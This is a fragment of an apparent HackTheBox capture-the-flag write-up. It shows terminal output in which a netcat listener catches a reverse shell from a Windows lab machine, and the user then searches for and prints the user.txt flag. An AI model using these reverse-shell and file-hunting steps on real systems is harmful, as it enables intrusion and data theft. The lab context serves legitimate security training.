 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.97] 56847
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\inetpub\new-site>whoami
whoami
secnotes\tyler

C:\inetpub\new-site>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Users\tyler\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
c:\Users\tyler\Desktop\user.txt

C:\inetpub\new-site>type c:\Users\tyler\Desktop\user.txt
type c:\Users\tyler\Desktop\user.txt
6fa7556968052a83183fb8099cb904f3

C:\inetpub\new-site>